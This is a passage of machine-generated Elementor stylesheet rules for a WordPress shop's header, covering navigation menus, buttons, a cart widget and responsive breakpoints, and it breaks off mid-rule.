					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( 